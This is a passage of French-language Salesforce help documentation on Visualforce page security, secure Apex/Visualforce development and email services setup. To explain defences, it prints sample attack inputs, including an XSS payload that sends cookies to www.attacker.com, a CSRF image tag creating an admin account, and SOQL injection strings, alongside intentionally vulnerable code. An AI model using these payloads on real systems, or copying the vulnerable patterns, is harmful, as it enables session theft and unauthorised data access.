Par exemple, si une page A dépend d'un contrôleur qui appelle une classe B d'Apex, et qu'un utilisateur a accès à la page A mais pas à la classe B, l'utilisateur peut quand même exécuter le code de la classe A. De même, si une page Visualforce utilise un composant personnalisé avec un contrôleur associé, la sécurité n'est vérifiée que pour le contrôleur associé à la page, pas pour le contrôleur associé au composant.

Vous pouvez définir la sécurité de page Visualforce à partir de :

- **•** Une définition de page Visualforce
- **•** Ensembles d'autorisations
- **•** Profils

Si les utilisateurs disposent de l'autorisation « Personnaliser l'application », ils peuvent accéder à toutes les pages Visualforce dans l'organisation associée. Cependant, ils peuvent encore avoir des restrictions relatives aux classes Apex. L'autorisation « Personnaliser l'application » ne permet pas aux utilisateurs d'ignorer ces restrictions dans une page Visualforce, sauf si un accès à la page Visualforce leur est accordé.

De plus, pour inclure Apex dans une page, l'utilisateur doit disposer de l'autorisation « Auteur Apex » ou de l'accès à la classe Apex.

Remarque: Les organisations qui ont des sites Force.com ou des portails client peuvent activer des pages Visualforce en les attribuant à des profils utilisateurs ou en les activant pour un site complet.

#### CONSULTER ÉGALEMENT :

[Conseils relatifs à la sécurité pour le développement Apex et Visualforce](#page-5331-0) <https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/> [Définition de la sécurité de page Visualforce depuis une définition de page](#page-5330-0) [Configuration de la page de sécurité Visualforce à partir d'ensembles d'autorisations](#page-5330-1) [Définition de la sécurité de pages Visualforce à partir de profils](#page-5331-1)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** et **Developer Edition** 

## <span id="page-5330-0"></span>Définition de la sécurité de page Visualforce depuis une définition de page

- **1.** Dans Configuration, saisissez *Pages Visualforce* dans la case Recherche rapide, puis sélectionnez **Pages Visualforce**.
- **2.** En regard du nom de la page à restreindre, cliquez sur **Sécurité**.
- **3.** Dans la liste Profils disponibles, sélectionnez les profils à activer et cliquez sur **Ajouter**.
- **4.** Dans la liste Profils activés, sélectionnez les profils à désactiver et cliquez sur **Supprimer**.
- **5.** Cliquez sur **Enregistrer**.

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** et **Developer Edition** 

# **AUTORISATIONS** UTILISATEUR

Pour définir la sécurité de page Visualforce :

**•** Gérer les profils et les ensembles d'autorisations

ET

Personnaliser l'application

## <span id="page-5330-1"></span>Configuration de la page de sécurité Visualforce à partir d'ensembles d'autorisations

- **1.** Dans Configuration, saisissez *Ensembles d'autorisations* dans la case Recherche rapide, puis sélectionnez **Ensembles d'autorisations**.
- **2.** Sélectionnez un ensemble d'autorisations.
- **3.** Cliquez sur **Accès à la page Visualforce**.
- **4.** Cliquez sur **Modifier**.
- **5.** Sélectionnez les pages Visualforce que vous souhaitez activer dans la liste Pages Visualforce disponibles, puis cliquez sur **Ajouter**, ou sélectionnez les pages Visualforce que vous souhaitez désactiver dans la liste Pages Visualforce activées, puis cliquez sur **Supprimer**.
- **6.** Cliquez sur **Enregistrer**.

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour modifier les paramètres d'accès à la page Visualforce :

**•** Gérer les profils et les ensembles d'autorisations

## <span id="page-5331-1"></span>Définition de la sécurité de pages Visualforce à partir de profils

Définissez la sécurité de Visualforce directement depuis un profil afin de permettre aux utilisateurs associés à ce profil d'accéder à la page Visualforce spécifiée.

- **1.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**.
- **2.** Cliquez sur le nom du profil à modifier.
- **3.** Accédez à la page ou liste associée Accès à la page Visualforce, puis cliquez sur **Modifier**.
- **4.** Sélectionnez les pages Visualforce que vous souhaitez activer depuis la liste Pages Visualforce disponibles, puis cliquez sur **Ajouter**. Vous pouvez également sélectionner les pages Visualforce que vous souhaitez désactiver depuis la liste Pages Visualforce activées, puis cliquer sur **Supprimer**.
- **5.** Cliquez sur **Enregistrer**.

# <span id="page-5331-0"></span>Conseils relatifs à la sécurité pour le développement Apex et Visualforce

Analysez les vulnérabilités et protégez-vous en développant des applications personnalisées.

### Présentation de la sécurité

La combinaison puissante de pages Apex et Visualforce permet aux développeurs Force.com de fournir des fonctionnalités personnalisées et une logique applicative à Salesforce ou de créer un produit autonome entièrement nouveau qui s'exécute dans la plate-forme Force.com. Les développeurs doivent toutefois connaître des failles de sécurité potentielles, comme avec tout langage de programmation.

Salesforce a intégré plusieurs dispositifs de sécurité dans la plate-forme Force.com elle-même. Cependant, les développeurs imprudents peuvent dans la plupart des cas contourner les défenses intégrées et exposer leurs applications ainsi que leurs clients à des risques de sécurité. Parmi les erreurs de codage qu'un développeur peut faire sur la plate-forme Force.com, beaucoup sont comparables aux vulnérabilités des applications Web courantes, tandis que d'autres sont spécifiques à Apex.

Pour certifier une application pour AppExchange, il est essentiel que les développeurs apprennent et comprennent les failles de sécurité présentées dans ce document. Pour plus d'informations, reportez-vous à la page Ressources de sécurité Force.com dans Développeurs de Salesforce à l'adresse <https://developer.salesforce.com/page/Security>.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** et **Developer Edition** 

# AUTORISATIONS **UTILISATEUR**

Pour définir la sécurité de page Visualforce :

**•** Gérer les profils et les ensembles d'autorisations

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Visualforce n'est pas disponible dans **Database.com**

CONSULTER ÉGALEMENT : [Gérer les versions](#page-5670-0)

# Cross-Site Scripting (XSS)

Les attaques cross-site scripting (XSS) comprennent une vaste gamme d'attaques qui ajoutent un script HTML ou côté client malveillant à une application Web. L'application Web inclut un script malveillant en réponse à un utilisateur de l'application Web. L'utilisateur devient ainsi la victime inconsciente de l'attaque. L'attaquant a utilisé l'application Web comme un intermédiaire pour son attaque, tirant parti de la confiance que la victime place dans l'application Web. La plupart des applications qui affichent des pages Web dynamiques sans valider correctement les données sont probablement vulnérables. Les attaques contre un site Web sont particulièrement aisées lorsque les saisies d'un utilisateur sont destinées à être vues par un autre utilisateur. Parmi les cibles naturelles figurent les sites contenant des forums électroniques ou les commentaires des utilisateurs, les sites d'actualités et les archives de messagerie.

Par exemple, supposons que le script suivant soit inclus dans une page Force.com qui utilise un composant de script, un événement on\* ou une page Visualforce.

```
<script>var foo = '{!$CurrentPage.parameters.userparam}';script>var foo =
'{!$CurrentPage.parameters.userparam}';</script>
```
Ce bloc de script insère dans la page la valeur userparam fournie par l'utilisateur. L'attaquant peut ensuite entrer la valeur userparam:

1';document.location='http://www.attacker.com/cgi-bin/cookie.cgi?'%2Bdocument.cookie;var%20foo='2

Dans ce cas, tous les cookies de la page actuelle sont envoyés vers www.attacker.com en tant que chaîne de requête dans la requête du script cookie.cgi. A ce stade, l'attaquant dispose du cookie de session de la victime et peut se connecter à l'application Web en se faisant passer pour la victime.

L'attaquant peut publier un script malveillant via un site Web ou un e-mail. Non seulement les utilisateurs de l'application Web voient l'entrée de l'attaquant, mais leur navigateur peut exécuter le script de l'attaquant dans un contexte de confiance. Grâce à cette possibilité, l'attaquant peut lancer une grande diversité d'attaques contre la victime. Ces attaques vont de simples actions, telles que l'ouverture et la fermeture de fenêtres, à des opérations plus malveillantes, telles que le vol de données ou de cookies de session, qui procurent à l'attaquant un accès total à la session de la victime.

Pour plus d'informations générales sur ces attaques, reportez-vous aux articles suivants :

- **•** [http://www.owasp.org/index.php/Cross\\_Site\\_Scripting](http://www.owasp.org/index.php/Cross_Site_Scripting)
- **•** <http://www.cgisecurity.com/xss-faq.html>
- **•** [http://www.owasp.org/index.php/Testing\\_for\\_Cross\\_site\\_scripting](http://www.owasp.org/index.php/Testing_for_Cross_site_scripting)
- **•** <http://www.google.com/search?q=cross-site+scripting>

Dans la plate-forme Force.com, plusieurs protections anti-XSS sont en place. Par exemple, Salesforce a mis en œuvre des filtres qui excluent les caractères dangereux de la plupart des méthodes de sortie. Pour les développeurs qui utilisent des classes et des méthodes de sortie standard, la menace représentée par les failles XSS est largement atténuée. Le développeur créatif peut toutefois trouver, accidentellement ou intentionnellement, des méthodes de contournement des contrôles par défaut. Les sections suivantes indiquent la présence ou l'absence de protection.

#### Protection existante

Tous les composants Visualforce standard, qui commencent par <apex>, sont dotés de filtres anti-XSS. Par exemple, le code suivant est généralement vulnérable à une attaque XSS car il utilise l'entrée fournie par l'utilisateur pour lui renvoyer directement, mais la balise <apex:outputText> est protégée contre les attaques XSS. Tous les caractères qui constituent des balises HTML sont convertis dans leur forme littérale. Par exemple, le caractère < est converti en  $\&1$ t; afin d'afficher un caractère < littéral sur l'écran de l'utilisateur.

```
<apex:outputText>
   {!$CurrentPage.parameters.userInput}
</apex:outputText>
```
Désactivation de l'échappement dans les balises Visualforce

Par défaut, presque toutes les balises Visualforce échappent les caractères vulnérables aux attaques XSS. Il est possible de désactiver ce comportement en définissant l'attribut optionnel à escape="false". Par exemple, la sortie suivante est vulnérable XSS :

<apex:outputText escape="false" value="{!\$CurrentPage.parameters.userInput}" />

Éléments de programmation non protégés contre les attaques XSS

Les éléments suivants ne disposent pas de protections intégrées contre les attaques XSS. Vous devez utiliser ces balises et ces objets avec précaution. Ces éléments ont été conçus pour permettre au développeur de personnaliser une page en insérant des commandes de script. Par conséquent, il n'est pas logique d'inclure des filtres anti-XSS dans les commandes ajoutées intentionnellement à une page.

#### **JavaScript personnalisé**

Si vous écrivez votre propre code JavaScript, la plate-forme Force.com ne dispose d'aucun moyen pour vous protéger. Par exemple, le code suivant est vulnérable aux attaques XSS s'il est utilisé dans JavaScript.

```
<script>
    var foo = location.search;
    document.write(foo);
</script>
```
#### **<apex:includeScript>**

Le composant Visualforce <apex: includeScript> permet d'inclure un script personnalisé dans une page. Dans ce cas, validez avec précaution le contenu pour vous assurer qu'il est sûr et ne contient pas de données fournies par l'utilisateur. Par exemple, le snippet suivant est très vulnérable car il inclut une entrée fournie par l'utilisateur en tant que valeur dans le texte du script. La valeur fournie par la balise est une URL vers le script Java à inclure. Si un attaquant peut fournir des données arbitraires à ce paramètre (comme dans l'exemple ci-dessous), elles peuvent éventuellement inviter la victime à inclure un fichier JavaScript depuis un autre site Web.

<apex:includeScript value="{!\$CurrentPage.parameters.userInput}" />

### Balises de formule

La syntaxe générale de ces balises est la suivante :{!FUNCTION()} ou {!\$OBJECT.ATTRIBUTE}. Par exemple, si un développeur souhaite inclure l'ID de session d'un utilisateur dans un lien, il peut créer le lien avec la syntaxe suivante :

<a

href="http://partner.domain.com/integration/?sid={!\$Api.Session\_ID}&server={!\$Api.Partner\_Server\_URL\_130}"> Go to portal</a>

Cette syntaxe produit une sortie semblable à la suivante :

<a

href="http://partner.domain.com/integration/?sid=4f0900D30000000Jsbi%21AQoAQNYaPnVyd\_6hNdIxXhzQTMaa SlYiOfRzpM18huTGN3jC0O1FIkbuQRwPc9OQJeMRm4h2UYXRnmZ5wZufIrvd9DtC\_ilA&server=https://na1.salesforce.com /services/Soap/u/13.0/4f0900D30000000Jsbi">Go to portal</a>

Les expressions de formule peuvent être des appels de fonction ou inclure des informations sur des objets de plate-forme, l'environnement d'un utilisateur, l'environnement système et l'environnement de demande. Une fonctionnalité importante de ces expressions est l'absence d'échappement des données durant le rendu. Puisque les données sont rendues sur le serveur, il n'est pas possible d'échapper les données rendues sur le client à l'aide d'un script Java ou d'une autre technologie côté client. Cela peut entraîner des situations potentiellement dangereuses si l'expression de la formule se réfère à des données non système (éventuellement hostiles ou modifiables)

et si l'expression elle-même n'est pas incluse dans une fonction pour échapper la sortie durant le rendu. Une vulnérabilité commune est créée en utilisant l'expression {!\$Request.\*} pour accéder aux paramètres de demande.

```
<html><head>
        <title>{!$Request.title}</title>
    </head>
    <body>Hello world!</body>
\langle/html>
```
Malheureusement, la balise {! \$Request.title } non échappée entraîne également une vulnérabilité XSS. Par exemple, la requête :

http://example.com/demo/hello.html?title=Adios%3C%2Ftitle%3E%3Cscript%3Ealert('xss')%3C%2Fscript%3E

donne la sortie :

```
<html><head><title>Adios</title><script>alert('xss')</script></title></head><br/><br/><>>>Hello
world!</body></html>
```
Le mécanisme standard d'échappement côté serveur consiste à utiliser la balise de formule SUBSTITUTE(). Compte tenu de la position de l'expression {!\$Request.\*} dans l'exemple, l'attaque ci-dessus peut être évitée en utilisant les appels SUBSTITUTE() imbriqués suivants.

```
<html><head>
        <title>{! SUBSTITUTE(SUBSTITUTE($Request.title,"<","<"),">",">")}</title>
   </head>
   <body>Hello world!</body>
</html>
```
Selon la position de la balise et de l'utilisation des données, les deux caractères à échapper ainsi que leurs équivalents échappés peuvent varier. Par exemple, l'instruction

```
<script>var ret = "{!$Request.retURL}";script>var ret = "{!$Request.retURL}";</script>
```
nécessite que le caractère double guillemet soit échappé avec %22, son équivalent codé en URL, au lieu du guillemet échappé en HTML, car il sera probablement utilisé dans un lien. Sinon, la requête :

http://example.com/demo/redirect.html?retURL= foo%22%3Balert('xss')%3B%2F%2F

donne :

```
<script>var ret = "foo";alert('xss');//";</script>
```
En outre, la variable ret peut nécessiter ultérieurement un échappement côté client dans la page, si son utilisation risque de provoquer l'interprétation des caractères de contrôle HTML inclus.

Les balises de formule peuvent également servir à inclure des données d'objet de plate-forme. Bien que les données proviennent directement de l'organisation de l'utilisateur, elles doivent être échappées avant leur utilisation afin d'empêcher les utilisateurs d'exécuter du code dans le contexte d'autres utilisateurs (éventuellement ceux disposant de privilèges supérieurs). Tandis que ces types d'attaques doivent être exécutés par des utilisateurs de la même organisation, ils les rôles d'utilisateur de l'organisation et réduisent l'intégrité des enregistrements d'audit. De plus, de nombreuses organisations contiennent des données importées depuis des sources externes et dont le contenu malveillant n'a pas été filtré.

# Cross-Site Request Forgery (CSRF)

Les failles Cross-Site Request Forgery (CSRF) relèvent moins de l'erreur de programmation que d'un manque de protection. Pour décrire le CSRF, le plus simple est de prendre un exemple. Un attaquant possède une page Web à l'adresse www.attacker.com. Cette page peut être n'importe quelle page Web, y compris une page qui fournit des services ou des informations utiles dirigeant le trafic vers ce site. La page de l'attaquant contient une balise HTML semblable à la suivante :

<img src="http://www.yourwebpage.com/yourapplication/createuser?email=attacker@attacker.com&type=admin....." height=1 width=1 />

En d'autres termes, la page de l'attaquant contient une URL qui exécute une action sur votre site Web. Si l'utilisateur est encore connecté à votre page Web lorsqu'il visite celle de l'attaquant, l'URL est récupérée et les actions exécutées. Cette attaque réussit car l'utilisateur est encore authentifié à votre page Web. Il s'agit d'un exemple très simple mais l'attaquant peut se révéler plus créatif en utilisant des scripts pour générer la requête de rappel ou même utiliser des attaques CSRF contre vos méthodes AJAX.

Pour plus d'informations et obtenir des protections traditionnelles, reportez-vous aux articles suivants :

- **•** [http://www.owasp.org/index.php/Cross-Site\\_Request\\_Forgery](http://www.owasp.org/index.php/Cross-Site_Request_Forgery)
- **•** <http://www.cgisecurity.com/csrf-faq.html>
- **•** <http://shiflett.org/articles/cross-site-request-forgeries>

Dans la plate-forme Force.com, Salesforce a implémenté un jeton anti-CSRF pour éviter cette attaque. Chaque page inclut une chaîne de caractères aléatoire en tant que champ de formulaire masqué. Au chargement de la page suivante, l'application vérifie la validité de cette chaîne de caractères et exécute la commande uniquement si la valeur correspond à la valeur attendue. Cette fonctionnalité vous protège lors de l'utilisation de tous les contrôleurs et méthodes standard.

Là encore, le développeur peut contourner les protections intégrées sans être conscient du risque. Par exemple, supposons que vous avez un contrôleur personnalisé dans lequel vous prenez l'ID d'objet en tant que paramètre d'entrée, puis utilisez ce paramètre d'entrée dans un appel SOQL. Examinez le snippet de code suivant.

```
<apex:page controller="myClass" action="{!init}"</apex:page>
public class myClass {
 public void init() {
   Id id = ApexPages.currentPage().getParameters().get('id');
   Account obj = [select id, Name FROM Account WHERE id = :id];
   delete obj;
   return ;
 }
}
```
Dans ce cas, le développeur a sans le savoir contourné les contrôles anti-CSRF en développant sa propre méthode d'action. Le paramètre id est lu et utilisé dans le code. Le jeton anti-CSRF n'est jamais lu ni validé. La page Web d'un attaquant peut avoir envoyé l'utilisateur vers cette page à l'aide d'une attaque CSRF et peut avoir fourni n'importe quelle valeur pour le paramètre id.

Il n'existe aucune protection intégrée contre ce type de risque et les développeurs doivent être vigilants lorsqu'ils écrivent des pages qui exécutent des actions en fonction de paramètres fournis par l'utilisateur, tels que la variable id de l'exemple précédent. Il est possible de contourner ce risque en insérant une page intermédiaire de confirmation avant d'exécuter l'action, pour s'assurer que l'utilisateur appelle la page intentionnellement. D'autres suggestions comprennent la réduction du délai d'expiration d'une session inactive pour l'organisation et la formation des utilisateurs afin qu'ils se déconnectent de leur session active et n'utilisent pas leur navigateur pour visiter d'autres sites tant qu'ils sont authentifiés.

# Injection SOQL

Dans d'autres langages de programmation, la faille précédente est connue sous le nom d'injection SQL. Apex n'utilise pas le langage SQL, mais son propre langage de requête de base de données, le SOQL. Le langage SOQL est beaucoup plus simple et ses fonctionnalités sont plus limitées que celles du SQL. Par conséquent, les risques sont beaucoup moins importants pour une injection SOQL que pour une injection SQL, mais les attaques sont presque identiques aux injections SQL traditionnelles. En résumé, l'injection SQL/SOQL implique la récupération d'une entrée fournie par l'utilisateur et l'utilisation de ces valeurs dans une requête SOQL dynamique. Si l'entrée n'est pas validée, elle peut inclure des commandes SOQL qui modifient efficacement l'instruction SOQL et trompent l'application afin qu'elle exécute des commandes non intentionnelles.

Pour plus d'informations sur les attaques par injection SQL, reportez-vous aux articles suivants :

- **•** [http://www.owasp.org/index.php/SQL\\_injection](http://www.owasp.org/index.php/SQL_injection)
- **•** [http://www.owasp.org/index.php/Blind\\_SQL\\_Injection](http://www.owasp.org/index.php/Blind_SQL_Injection)
- **•** [http://www.owasp.org/index.php/Guide\\_to\\_SQL\\_Injection](http://www.owasp.org/index.php/Guide_to_SQL_Injection)
- **•** <http://www.google.com/search?q=sql+injection>

Vulnérabilité aux injections SOQL dans Apex

Vous trouverez ci-dessous un simple exemple de code Apex et Visualforce vulnérable à une injection SOQL.

```
<apex:page controller="SOQLController" >
   <apex:form>
        <apex:outputText value="Enter Name" />
        <apex:inputText value="{!name}" />
        <apex:commandButton value="Query" action="{!query}" />
    </apex:form>
</apex:page>
public class SOQLController {
    public String name {
       get { return name;}
       set { name = value;}
    }
    public PageReference query() {
        String qryString = 'SELECT Id FROM Contact WHERE ' +
            '(IsDeleted = false and Name like \iota'%' + name + '%\')';
        queryResult = Database.query(qryString);
        return null;
    }
}
```
Cet exemple est très simple mais illustre bien la logique. Le code sert à rechercher les contacts qui n'ont pas été supprimés. L'utilisateur fournit une valeur d'entrée appelée name. La valeur peut être n'importe quelle donnée fournie par l'utilisateur et n'est jamais validée. La requête SOQL est construire de façon dynamique, puis exécutée avec la méthode Database.query. Si l'utilisateur fournit une valeur légitime, l'instruction s'exécute comme prévu :

```
// User supplied value: name = Bob
// Query string
SELECT Id FROM Contact WHERE (IsDeleted = false and Name like '%Bob%')
```
Cependant, si l'utilisateur fournit une entrée imprévue, telle que :

```
// User supplied value for name: test%') OR (Name LIKE '
```
Dans ce cas, la chaîne de requête devient :

SELECT Id FROM Contact WHERE (IsDeleted = false AND Name LIKE '%test%') OR (Name LIKE '%')

Les résultats montrent maintenant tous les contacts, pas seulement ceux qui ne sont pas supprimés. Une faille par injection SOQL peut être utilisée pour modifier la logique prévue de n'importe quelle requête vulnérable.

#### Protections contre les injections SOQL

Pour prévenir toute attaque par injection SOQL, évitez d'utiliser des requêtes SOQL dynamiques. Utilisez à la place des requêtes statiques et des variables de liaison. L'exemple vulnérable ci-dessus peut être réécrit à l'aide d'une requête SOQL statique, comme suit :

```
public class SOQLController {
    public String name {
       get { return name;}
       set { name = value; }
    }
   public PageReference query() {
       String queryName = \sqrt{8} + name + \sqrt{8};
        queryResult = [SELECT Id FROM Contact WHERE
           (IsDeleted = false and Name like :queryName)];
       return null;
    }
}
```
Si vous avez besoin d'une requête SOQL dynamique, utilisez la méthode escapeSingleQuotes pour mettre à jour l'entrée fournie par l'utilisateur. Cette méthode ajoute le caractère d'échappement (\) à tous les guillemets simples d'une chaîne transmise par un utilisateur. Cette méthode permet de traiter tous les guillemets simples en tant que chaînes englobantes, au lieu de commandes de base de données.

### Contrôle de l'accès aux données

La plate-forme Force.com utilise abondamment des règles de partage des données. Chaque objet est associé à des autorisations et peut avoir des paramètres de partage pour lesquels les utilisateurs peuvent lire, créer, modifier et supprimer. Ces paramètres s'imposent lorsque tous les contrôleurs standard sont utilisés.

Lors de l'utilisation d'une classe Apex, les autorisations utilisateur intégrées et les restrictions de sécurité au niveau du champ ne sont pas respectées durant l'exécution. Le comportement par défaut permet à une classe Apex de lire et de mettre à jour toutes les données au sein de l'organisation. Puisque ces règles ne sont pas imposées, les développeurs qui utilisent Apex doivent s'assurer de ne pas exposer accidentellement les données sensibles qui sont habituellement masquées aux utilisateurs par des autorisations utilisateur, une sécurité au niveau du champ ou les paramètres par défaut à l'échelle de l'organisation. Cette précaution s'applique particulièrement aux pages Visualforce. Par exemple, examinons le pseudo code Apex suivant :

```
public class customController {
   public void read() {
       Contact contact = [SELECT id FROM Contact WHERE Name = :value];
    }
}
```
Dans ce cas, tous les enregistrements de contact sont recherchés, même si l'utilisateur actuellement connecté est normalement autorisé à afficher ces enregistrements. La solution consiste à utiliser les mots clés qualifiants with sharing en déclarant la classe :

```
public with sharing class customController {
    . . .
}
```
Les mots clés with sharing invitent la plate-forme à utiliser les autorisations de partage de sécurité de l'utilisateur actuellement connecté plutôt qu'à accorder un accès complet à tous les enregistrements.

# Services de messagerie

## <span id="page-5338-0"></span>Que sont les services de messagerie ?

Les services de messagerie sont des processus automatisés qui utilisent des classes Apex pour traiter les contenus, les en-têtes et les pièces jointes des e-mails entrants. Par exemple, vous pouvez créer un service de messagerie qui crée automatiquement des enregistrements de contact en fonction des informations de contact contenues dans les messages.

Vous pouvez associer chaque service de messagerie électronique à une ou plusieurs adresses e-mail générées par Salesforce à laquelle des utilisateurs peuvent envoyer des messages pour traitement. Pour autoriser plusieurs utilisateurs à accéder un service de messagerie unique, vous pouvez :

- **•** Associer plusieurs adresses e-mail générées par Salesforce avec le service de messagerie électronique et allouer ces adresses à des utilisateurs.
- **•** Associer une unique adresse e-mail générée par Salesforce avec le service de messagerie électronique et écrire une classe Apex qui s'exécute en fonction de l'utilisateur accédant au service de messagerie électronique. Par exemple, vous pouvez écrire une classe Apex qui identifie l'utilisateur en fonction de l'adresse e-mail de l'utilisateur et crée des enregistrements pour le compte de cet utilisateur.

Pour utiliser les services de messagerie, dans Configuration, saisissez *Services de messagerie* dans la case Recherche rapide, puis sélectionnez **Services de messagerie**.

- **•** Cliquez sur **Nouveau service de messagerie électronique** pour définir un nouveau service de messagerie électronique.
- Sélectionnez un service de messagerie électronique existant pour afficher sa configuration, l'activer ou le désactiver et afficher ou spécifier des adresses pour ce service de messagerie électronique.
- **•** Cliquez sur **Modifier** pour apporter des modifications à un service de messagerie électronique existant.
- **•** Cliquez sur **Supprimer** pour supprimer un service de messagerie électronique.
	- Remarque: Avant de supprimer des services de messagerie, vous devez supprimer toutes les adresses de service de messagerie associées.

Lors de la définition de services de messagerie électronique, notez les éléments suivants :

- **•** Un service de messagerie électronique ne traite que des messages qu'il reçoit à l'une de ses adresses.
- **•** Salesforce limite le nombre total de messages que tous les services de messagerie électronique combinés, E-mail vers requête à la demandeinclus, peuvent traiter quotidiennement. Les messages qui dépassent cette limite sont renvoyés, ignorés ou mis en file d'attente pour traitement le jour suivant, en fonction de votre configuration des [paramètres de réponse d'échec](#page-5342-0) pour chaque service de messagerie électronique. Salesforce calcule la limite en multipliant le nombre de licences utilisateur par 1 000, jusqu'à une valeur quotidienne maximale de 1 000 000. Par exemple, si vous possédez 10 licences, votre organisation peut traiter jusqu'à 10 000 e-mails par jour.
- **•** Les adresses de services de messagerie électronique que vous créez dans votre [version test Sandbox](#page-5540-0) ne peuvent pas être copiées dans votre entreprise de production.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

L'utilisation des services de messagerie dans les packages AppExchange installés est disponible dans : **Group** Edition et **Professional** Edition

# AUTORISATIONS **UTILISATEUR**

Pour configurer les services de messagerie électronique et les adresses du service de messagerie électronique Apex :

**•** Modifier toutes les données

Pour créer des classes Apex :

**•** Auteur Apex

- **•** Pour chaque service de messagerie, vous pouvez indiquer à Salesforce d'[envoyer les messages d'erreur à une adresse spécifique](#page-5343-0) à la place de celle de l'expéditeur.
- **•** Les services de messagerie rejettent les e-mails et notifient l'expéditeur si l'e-mail (corps de texte, corps HTML et pièces jointes combinés) dépassent 10 Mo environ (dépend de la langue et du jeu de caractères).

## CONSULTER ÉGALEMENT :

[Définition des adresses du service de messagerie électronique](#page-5339-0) [Définition des services de messagerie électronique](#page-5340-0) [Utilisation de l'objet InboundEmail](#page-5343-1)

# <span id="page-5339-0"></span>Définition des adresses du service de messagerie électronique

- **1.** Dans Configuration, saisissez *Services de messagerie* dans la case Recherche rapide, puis sélectionnez **Services de messagerie**.
- **2.** Choisissez le service de messagerie électronique pour lequel vous souhaitez définir une adresse :
- **3.** Cliquez sur **Nouvelle adresse e-mail** ou sur **Modifier** pour modifier la configuration d'une adresse existante de service de messagerie électronique. Pour supprimer une adresse de service de messagerie, cliquez sur **Afficher** et sur **Supprimer**.
- 4. Dans le champ Adresse e-mail, saisissez la partie locale de l'adresse du service de messagerie électronique. Salesforce génère.une partie de domaine unique pour chaque adresse de service de messagerie électronique afin de s'assurer qu'il n'existe pas deux adresses de service de messagerie électronique identiques. La partie de domaine générée apparaît à la droite du champ Adresse e-mail.
	- Conseil: Pour la partie locale de l'adresse e-mail Salesforce, tous les caractères alphanumériques sont valides, plus les caractères spéciaux suivants : !#\$%&'\*/=?^\_+-`{|}~. Pour la partie domaine de l'adresse e-mail Salesforce, seuls les caractères alphanumériques sont valides, ainsi que le tiret (-). Le caractère point (.) est aussi valide à la fois dans la partie locale et dans la partie domaine s'il n'est ni le premier ni le dernier caractère.

Les adresses e-mail Salesforce sont sensibles à la casse.

- 5. Cochez la case Actif si vous souhaitez que l'adresse du service de messagerie électronique soit activée lorsque vous cliquez sur Enregistrer.
- **6.** Choisissez l'Utilisateur contextuel. Le service de messagerie électronique assume l'autorisation de l'utilisateur contextuel lors du traitement des messages que reçoit cette adresse. Par exemple, si le service de messagerie électronique est configuré pour modifier des enregistrements de contact lors de la réception d'informations de contact mises à jour, le service de messagerie électronique ne modifie qu'un enregistrement si l'utilisateur contextuel possède l'autorisation de modifier cet enregistrement.

Important: Choisissez un utilisateur contextuel qui possède l'autorisation d'exécuter la classe Apex pour laquelle le service de messagerie électronique est configuré.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

L'utilisation des services de messagerie dans les packages AppExchange installés est disponible dans : **Group** Edition et **Professional** Edition

# AUTORISATIONS **UTILISATEUR**

Pour configurer les services de messagerie électronique et les adresses du service de messagerie électronique Apex :

**•** Modifier toutes les données

Pour créer des classes Apex :

- **•** Auteur Apex
- **7.** Si vous le souhaitez, configurez cette adresse du service de messagerie électronique pour n'accepter des messages que de certains expéditeurs en indiquant leurs adresses e-mail et domaines dans la zone de texte Accepter un e-mail de. Séparez les entrées multiples par des virgules. Par exemple : george@mycompany.com, yahoo.com, gmail.com. Si la zone de texte Accepter un e-mail de possède une valeur et que le service de messagerie électronique reçoit un message d'une adresse e-mail ou

d'un domaine non indiqué, le service de messagerie électronique effectue l'action spécifiée dans les paramètres de réponse d'échec Action [d'expéditeur](#page-5342-1) non autorisé.

Laissez ce champ vide si vous souhaitez que le service de messagerie reçoive des e-mails de n'importe quelle adresse e-mail.

Remarque: Si le service de messagerie électronique et l'adresse du service de messagerie électronique sont configurés pour n'accepter des messages que de certains utilisateurs, le service de messagerie électronique ne traite que les messages d'utilisateurs indiqués dans les zones de texte Accepter un e-mail de du service de messagerie électronique et de l'adresse du service de messagerie électronique.

**8.** Cliquez sur **Enregistrer** pour enregistrer les modifications ou sur **Enregistrer et nouveau** pour définir une autre adresse e-mail entrant pour ce service de messagerie électronique.

#### CONSULTER ÉGALEMENT :

<span id="page-5340-0"></span>[Définition des services de messagerie électronique](#page-5340-0) [Que sont les services de messagerie ?](#page-5338-0)

# Définition des services de messagerie électronique

Pour définir un service de messagerie électronique :

- **1.** Dans Configuration, saisissez *Services de messagerie* dans la case Recherche rapide, puis sélectionnez **Services de messagerie**.
- **2.** Cliquez sur **Nouveau service de messagerie électronique** ou sur **Modifier** pour modifier un service de messagerie électronique existant.
- **3.** Spécifiez le nom du service de messagerie électronique.

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

L'utilisation des services de messagerie dans les packages AppExchange installés est disponible dans : **Group** Edition et **Professional** Edition

# AUTORISATIONS UTILISATEUR

Pour configurer les services de messagerie électronique et les adresses du service de messagerie électronique Apex :

**•** Modifier toutes les données

Pour créer des classes Apex :

**•** Auteur Apex

**4.** Choisissez la classe Apex que vous souhaitez que ce service de messagerie électronique utilise pour traiter les messages. La classe Apex que vous choisissez doit implémenter l'interface Messaging. InboundEmailHandler. Par exemple :

```
